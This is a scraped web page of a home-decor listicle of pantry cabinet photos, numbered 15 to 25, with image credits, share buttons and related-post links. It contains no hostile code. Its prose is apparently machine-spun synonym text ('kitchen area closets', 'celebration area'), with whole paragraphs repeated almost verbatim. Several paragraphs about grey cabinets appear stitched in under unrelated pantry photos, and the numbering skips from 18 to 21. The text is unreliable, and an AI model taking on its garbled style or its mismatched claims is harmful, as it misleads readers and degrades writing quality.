<p><img title="kitchen pantry" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-the-shabby-chic-mess-kitchen-pantry-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-the-shabby-chic-mess-kitchen-pantry-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from The Shabby Chic Mess kitchen pantry</b>. Source Image: <a href="https://4.bp.blogspot.com/-VSQTi1dELvE/UTugYMQBJnI/AAAAAAAAAWQ/3s9HXX8Tebk/s1600/3363340_orig.jpg" target="_blank" rel="noopener noreferrer">theshabbychicmess.blogspot.com</a>. Visit this site for details: <a href="https://theshabbychicmess.blogspot.com/2013/03/kitchen-pantry.html" target="_blank" rel="noopener noreferrer">theshabbychicmess.blogspot.com</a></p>
<p>A few major variables will likely aid guide your kitchen area cupboard style choices. The initial is whether or not you wish to reflect the overall design of your house in the kitchen layout. The majority of kitchen areas do abide by the prevailing layout visual of the house, but it&#8217;s not completely uncommon to find a cooking area that&#8217;s its very own room, reflecting a style separation in entire or partially. When you have actually determined whether to adhere to the general home design, discard it, or create something that relaxes comfortably between, it&#8217;s time to think of the scope of your kitchen area cupboard job.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Functional_and_Stylish_Designs_of_Kitchen_Pantry_Cabinet">15. Functional and Stylish Designs of Kitchen Pantry Cabinet</span></h2>
<p><img title="functional and stylish designs of kitchen pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-functional-and-stylish-designs-of-kitchen-pantry-cabinet-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-functional-and-stylish-designs-of-kitchen-pantry-cabinet-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Functional and Stylish Designs of Kitchen Pantry Cabinet</b>. Source Image: <a href="http://www.mykitcheninterior.com/wp-content/uploads/2015/03/Wooden-Kitchen-Pantry-Cabinet-Ideas-Applying-French-Doors.jpg" target="_blank" rel="noopener noreferrer">www.mykitcheninterior.com</a>. Visit this site for details: <a href="http://www.mykitcheninterior.com/functional-and-stylish-designs-of-kitchen-pantry-cabinet-ideas/" target="_blank" rel="noopener noreferrer">www.mykitcheninterior.com</a></p>
<p>The space you have to work with and your overall budget plan might go a lengthy method toward determining the last product when it comes to your kitchen cupboard layout. That said, there are &#8220;transitional&#8221; designs that can work for any kind of size room for example, Shaker-style cabinetry can be made to feel contemporary, conventional or style-neutral merely by picking closet hardware, paint or discolor that reflects one of those styles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Pantry_Cabinet_Ideas">16. Pantry Cabinet Ideas</span></h2>
<p><img title="pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-lovely-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-lovely-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Pantry Cabinet Ideas</b>. Source Image: <a href="https://theownerbuildernetwork.co/wp-content/uploads/2014/04/Pantry_Cabinet_Idea_4.jpg" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a>. Visit this site for details: <a href="https://theownerbuildernetwork.co/ideas-for-your-rooms/home-storage-gallery/pantry-cabinet-ideas/" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a></p>
<p>Following Up Kitchen Area Closet Style Get inspirational ideas for kitchen cupboard makes as you prepare to develop the kitchen of your desires. Kitchen Cupboard Material Explore These Attractive Kitchen Closet Options for Concepts Changing Kitchen area Cabinets When redecorating as well as refacing don&#8217;t make sense, think about replacing your kitchen closets. Upgrading Kitchen area Closets Updating cooking area closets transforms your kitchen area into a celebration area for the entire family.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Kitchen_Cabinets_Options_for_a_Kitchen_Pantry_You_Deserve">17. Kitchen Cabinets Options for a Kitchen Pantry You Deserve</span></h2>
<p><img title="Kitchen Cabinets Options for a Kitchen Pantry You Deserve" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-kitchen-cabinets-options-for-a-kitchen-pantry-you-deserve-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-kitchen-cabinets-options-for-a-kitchen-pantry-you-deserve-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Kitchen Cabinets Options for a Kitchen Pantry You Deserve</b>. Source Image: <a href="http://www.kitchensbathsunlimited.com/Portals/265052/images/Kitchen-Cabinets-Pantry.jpg" target="_blank" rel="noopener noreferrer">www.kitchensbathsunlimited.com</a>. Visit this site for details: <a href="http://www.kitchensbathsunlimited.com/blog/bid/278093/Kitchen-Cabinets-Options-for-a-Kitchen-Pantry-You-Deserve" target="_blank" rel="noopener noreferrer">www.kitchensbathsunlimited.com</a></p>
<p>Kitchen Area Closet Style Get inspiring ideas for cooking area cabinet develops as you prepare to develop the cooking area of your dreams. Cooking Area Closet Product Explore These Lovely Kitchen Cabinet Options for Concepts Replacing Kitchen area Cabinets When redecorating as well as refacing don&#8217;t make feeling, take into consideration changing your cooking area cabinets. Updating Kitchen area Cupboards Updating kitchen area closets changes your kitchen right into an event area for the entire family.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_20_Smart_White_Kitchen_Pantry_Cabinets_Rilane">18. 20 Smart White Kitchen Pantry Cabinets Rilane</span></h2>
<p><img title="20 smart white kitchen pantry cabinets" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-20-smart-white-kitchen-pantry-cabinets-rilane-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-awesome-20-smart-white-kitchen-pantry-cabinets-rilane-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 20 Smart White Kitchen Pantry Cabinets Rilane</b>. Source Image: <a href="http://rilane.com/images/2016140/tall-white-kitchen-pantry.jpg" target="_blank" rel="noopener noreferrer">rilane.com</a>. Visit this site for details: <a href="http://rilane.com/furniture/20-smart-white-kitchen-pantry-cabinets/" target="_blank" rel="noopener noreferrer">rilane.com</a></p>
<p>Update the look of your kitchen with a kitchen area installment as well as brand-new kitchen storage cupboards. You can likewise overhaul your storage with cupboard accessories like backsplashes, crown moulding, end panels or load strips, or merely update them by refacing your cupboards or including new kitchen area cabinet doors, cabinet knobs, cabinet draws, closet hinges and other cabinet hardware. You can likewise revamp your storage with closet devices like backsplashes, crown moulding, end panels or fill strips, or merely update them by refacing your cabinets or adding brand-new kitchen cabinet doors, cupboard handles, cupboard pulls, closet joints as well as various other cabinet equipment.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/rustic-farmhouse-kitchen/" target="_blank" rel="nofollow" class="ubdac77276b3c3698b6278218dffdd11a"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubdac77276b3c3698b6278218dffdd11a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ubdac77276b3c3698b6278218dffdd11a:active, .ubdac77276b3c3698b6278218dffdd11a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubdac77276b3c3698b6278218dffdd11a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubdac77276b3c3698b6278218dffdd11a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ubdac77276b3c3698b6278218dffdd11a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubdac77276b3c3698b6278218dffdd11a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Unique Rustic Farmhouse Kitchen</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="21_Pantry_Cabinet">21. Pantry Cabinet</span></h2>
<p><img title="Pantry Cabinet CliqStudios traditional kitchen cabinets minneapolis" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-pantry-cabinet-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-pantry-cabinet-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Pantry Cabinet</b>. Source Image: <a href="http://st.houzz.com/simgs/5dc1d2340ec40e57_4-4405/traditional-kitchen-cabinets.jpg" target="_blank" rel="noopener noreferrer">www.houzz.com</a>. Visit this site for details: <a href="http://www.houzz.com/photos/367021/Pantry-Cabinet-CliqStudioscom-traditional-kitchen-cabinets-minneapolis" target="_blank" rel="noopener noreferrer">www.houzz.com</a></p>
<hr />
<p>&nbsp;<br />
It takes care of to provide the best of both globes. Currently, if you would like to have a rejuvenating apartment or condo kitchen area, grey cabinet is your best option. Selecting the ideal shade of gray for kitchen area could be challenging, however you can always improvise.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Interior_of_large_pantry_cabinet_Eclectic_Kitchen">22. Interior of large pantry cabinet Eclectic Kitchen</span></h2>
<p><img title="Interior of large pantry cabinet eclectic kitchen boston" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-interior-of-large-pantry-cabinet-eclectic-kitchen-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-best-of-interior-of-large-pantry-cabinet-eclectic-kitchen-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Interior of large pantry cabinet Eclectic Kitchen</b>. Source Image: <a href="https://st.hzcdn.com/simgs/a29136650f354c45_4-7124/eclectic-kitchen.jpg" target="_blank" rel="noopener noreferrer">www.houzz.com</a>. Visit this site for details: <a href="http://www.houzz.com/photos/558095/Interior-of-large-pantry-cabinet-eclectic-kitchen-boston" target="_blank" rel="noopener noreferrer">www.houzz.com</a></p>
<hr />
<p>&nbsp;<br />
Take a look at the picture, integrating grey cupboard with wooden floor and also white counter top offers the excellent look. You can add a little accessory of plant to refresh the look of your kitchen area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Trendy_Kitchen_Pantry_Cupboard_Ideas_Designs">23. Trendy Kitchen Pantry Cupboard Ideas &amp; Designs</span></h2>
<p><img title="pantry cupboard designs" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-trendy-kitchen-pantry-cupboard-ideas-amp-designs-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-fresh-trendy-kitchen-pantry-cupboard-ideas-amp-designs-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Trendy Kitchen Pantry Cupboard Ideas &amp; Designs</b>. Source Image: <a href="https://architecturesideas.com/wp-content/uploads/2019/01/pantry-cupboard-designs-5.jpg" target="_blank" rel="noopener noreferrer">architecturesideas.com</a>. Visit this site for details: <a href="https://architecturesideas.com/2019/01/15/pantry-cupboard-designs/" target="_blank" rel="noopener noreferrer">architecturesideas.com</a></p>
<hr />
<p>&nbsp;<br />
Something that you ought to never ever do is having all grey shade kitchen areas. It will develop such a plain and dry seek to the kitchen area. For that reason, when you intend to have a grey kitchen area, you should be clever in integrating this color with the appropriate option.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_30_Kitchen_pantry_cabinet_ideas_for_a_well_organized_kitchen">24. 30 Kitchen pantry cabinet ideas for a well organized kitchen</span></h2>
<p><img title="25 kitchen pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-30-kitchen-pantry-cabinet-ideas-for-a-well-organized-kitchen-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-elegant-30-kitchen-pantry-cabinet-ideas-for-a-well-organized-kitchen-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from 30 Kitchen pantry cabinet ideas for a well organized kitchen</b>. Source Image: <a href="http://minimalisti.com/wp-content/uploads/2014/09/kitchen-pantry-cabinet-ideas-pantry-organization-tips-pantry-doors-storage-ideas-shelves.jpg" target="_blank" rel="noopener noreferrer">www.minimalisti.com</a>. Visit this site for details: <a href="http://www.minimalisti.com/kitchen/09/25-kitchen-pantry-cabinet-ideas.html" target="_blank" rel="noopener noreferrer">www.minimalisti.com</a></p>
<hr />
<p>&nbsp;<br />
This sort of layout can function any kind of size of areas, either big or tiny. Tiny kitchen will certainly profit the most from this layout. With grey cabinet, your cooking area will certainly look even more roomy. It will look super fancy and also neat. Aren t you thankful?.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Pantry_Cabinet_Ideas">25. Pantry Cabinet Ideas</span></h2>
<p><img title="pantry cabinet ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-luxury-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pantry-cabinets-for-kitchen/" data-jpibfi-post-title="25  Trendy Pantry Cabinets for Kitchen" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-luxury-pantry-cabinet-ideas-of-pantry-cabinets-for-kitchen.jpg" ><br />
<b>Best Pantry Cabinets For Kitchen<br />
 from Pantry Cabinet Ideas</b>. Source Image: <a href="https://theownerbuildernetwork.co/wp-content/uploads/2014/04/Pantry_Cabinet_Idea_25.jpg" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a>. Visit this site for details: <a href="https://theownerbuildernetwork.co/ideas-for-your-rooms/home-storage-gallery/pantry-cabinet-ideas/" target="_blank" rel="noopener noreferrer">theownerbuildernetwork.co</a></p>
<hr />
<p>&nbsp;<br />
To illuminate your cooking area, present a mix of white closets, counters and also kitchenware. These products will mirror off the natural light and also brighten up the room.</p>
<p>Following Up Kitchen Cabinet Layout Obtain inspiring ideas for cooking area cupboard designs as you prepare to create the cooking area of your desires. Kitchen Area Closet Material Check Out These Gorgeous Cooking Area Cabinet Options for Concepts Replacing Cooking area Closets When redecorating and also refacing do not make sense, take into consideration replacing your kitchen area cabinets. New Kitchen Cupboards Obtain all the info you&#8217;ll require on brand-new kitchen area closets, as well as obtain prepared to develop the kitchen style of your dreams from scrape.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2020-12-10 12:31:31. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/pantry-cabinets/" rel="tag">Pantry Cabinets</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="35428" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/pantry-cabinets-for-kitchen/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2025%20%20Trendy%20Pantry%20Cabinets%20for%20Kitchen%20-%20https://easydecor101.com/pantry-cabinets-for-kitchen/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/electric-fireplace-insert-at-lowes/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-fireplace-insert-at-lowes-new-classicflame-34-1-in-black-electric-fireplace-insert-in-of-electric-fireplace-insert-at-lowes.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/electric-fireplace-insert-at-lowes/">
					<div class="pagi-text">
						<h5 class="prev-title">21 Trendy Electric Fireplace Insert at Lowes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/bedroom-plants-low-light/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/bedroom-plants-low-light-fresh-houseplants-that-are-perfect-for-gardening-beginners-of-bedroom-plants-low-light.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/bedroom-plants-low-light/">
					<div class="pagi-text">
						<h5 class="next-title">22 Amazing Bedroom Plants Low Light</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-design-ideas-2020-unique-kitchen-design-2020-top-5-kitchen-design-trends-2020-of-kitchen-design-ideas-2020.jpg" href="https://easydecor101.com/kitchen-design-ideas-2020/" title="20 Stylish Kitchen Design Ideas 2020">
																			</a>
										<h3><a href="https://easydecor101.com/kitchen-design-ideas-2020/">20 Stylish Kitchen Design Ideas 2020</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-21T05:07:41+00:00">January 21, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/wall-mount-kitchen-sinks-inspirational-stainless-steel-wall-mount-mercial-sink-stainless-of-wall-mount-kitchen-sinks.jpg" href="https://easydecor101.com/wall-mount-kitchen-sinks/" title="35 Insanely Chic Wall Mount Kitchen Sinks">
																			</a>
										<h3><a href="https://easydecor101.com/wall-mount-kitchen-sinks/">35 Insanely Chic Wall Mount Kitchen Sinks</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-20T16:55:06+00:00">January 20, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/porch-light-latin-kitchen-menu-best-of-here-s-the-menu-for-porch-light-latin-kitchen-now-open-in-of-porch-light-latin-kitchen-menu.jpg" href="https://easydecor101.com/porch-light-latin-kitchen-menu/" title="35  Elegant Porch Light Latin Kitchen Menu">
																			</a>
										<h3><a href="https://easydecor101.com/porch-light-latin-kitchen-menu/">35 Elegant Porch Light Latin Kitchen Menu</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-20T04:40:28+00:00">January 20, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/white-kitchen-cabinet-hinges-inspirational-the-best-way-to-paint-kitchen-cabinets-no-sanding-the-of-white-kitchen-cabinet-hinges.jpg" href="https://easydecor101.com/white-kitchen-cabinet-hinges/" title="23  Finest White Kitchen Cabinet Hinges">
																			</a>
										<h3><a href="https://easydecor101.com/white-kitchen-cabinet-hinges/">23 Finest White Kitchen Cabinet Hinges</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-19T16:33:02+00:00">January 19, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-sink-backsplashes-luxury-36quot-christina-double-bowl-farmhouse-sink-with-high-of-kitchen-sink-backsplashes.jpg" href="https://easydecor101.com/kitchen-sink-backsplashes/" title="20 Finest Kitchen Sink Backsplashes">
																			</a>
										<h3><a href="https://easydecor101.com/kitchen-sink-backsplashes/">20 Finest Kitchen Sink Backsplashes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-19T04:14:13+00:00">January 19, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-remodel-app-unique-6-amazing-kitchen-remodeling-apps-to-get-ideas-of-kitchen-remodel-app.jpg" href="https://easydecor101.com/kitchen-remodel-app/" title="20 Amazing Kitchen Remodel App">
																			</a>
										<h3><a href="https://easydecor101.com/kitchen-remodel-app/">20 Amazing Kitchen Remodel App</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-18T09:55:17+00:00">January 18, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-strip-lights-under-cabinet-beautiful-kitchen-under-cabinet-5050-bright-lighting-kit-warm-white-of-kitchen-strip-lights-under-cabinet.jpg" href="https://easydecor101.com/kitchen-strip-lights-under-cabinet/" title="35 Fabulous Kitchen Strip Lights Under Cabinet">
																			</a>
										<h3><a href="https://easydecor101.com/kitchen-strip-lights-under-cabinet/">35 Fabulous Kitchen Strip Lights Under Cabinet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-16T21:13:49+00:00">January 16, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-wall-tiles-design-elegant-18-kitchen-wall-tile-designs-ideas-of-kitchen-wall-tiles-design.jpg" href="https://easydecor101.com/kitchen-wall-tiles-design/" title="22  Gorgeous Kitchen Wall Tiles Design">
																			</a>
										<h3><a href="https://easydecor101.com/kitchen-wall-tiles-design/">22 Gorgeous Kitchen Wall Tiles Design</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-16T02:52:06+00:00">January 16, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-country-kitchen-best-of-renew-your-ordinary-kitchen-with-these-inspiring-rustic-of-rustic-country-kitchen.jpg" href="https://easydecor101.com/rustic-country-kitchen/" title="21 Cool Rustic Country Kitchen">
																			</a>
										<h3><a href="https://easydecor101.com/rustic-country-kitchen/">21 Cool Rustic Country Kitchen</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-15T14:35:35+00:00">January 15, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/rustic-kitchen-pictures-lovely-40-rustic-kitchen-designs-to-bring-country-life-design-bump-of-rustic-kitchen-pictures.jpg" href="https://easydecor101.com/rustic-kitchen-pictures/" title="21  Luxurious Rustic Kitchen Pictures">
																			</a>
										<h3><a href="https://easydecor101.com/rustic-kitchen-pictures/">21 Luxurious Rustic Kitchen Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-14T20:14:11+00:00">January 14, 2026</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
<!-- Quick Adsense Wordpress Plugin: http://quickadsense.com/ -->
<aside id="adswidget1-quick-adsense-2" class="widget widget_adswidget1-quick-adsense"><!--ads/auto.txt--></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5132" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-design-ideas-2020-unique-kitchen-design-2020-top-5-kitchen-design-trends-2020-of-kitchen-design-ideas-2020.jpg" href="https://easydecor101.com/kitchen-design-ideas-2020/" title="20 Stylish Kitchen Design Ideas 2020"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kitchen-design-ideas-2020/" rel="bookmark" title="20 Stylish Kitchen Design Ideas 2020">
												20 Stylish Kitchen Design Ideas 2020											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-21T05:07:41+00:00">January 21, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/wall-mount-kitchen-sinks-inspirational-stainless-steel-wall-mount-mercial-sink-stainless-of-wall-mount-kitchen-sinks.jpg" href="https://easydecor101.com/wall-mount-kitchen-sinks/" title="35 Insanely Chic Wall Mount Kitchen Sinks"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/wall-mount-kitchen-sinks/" rel="bookmark" title="35 Insanely Chic Wall Mount Kitchen Sinks">
												35 Insanely Chic Wall Mount Kitchen Sinks											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-20T16:55:06+00:00">January 20, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/porch-light-latin-kitchen-menu-best-of-here-s-the-menu-for-porch-light-latin-kitchen-now-open-in-of-porch-light-latin-kitchen-menu.jpg" href="https://easydecor101.com/porch-light-latin-kitchen-menu/" title="35  Elegant Porch Light Latin Kitchen Menu"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
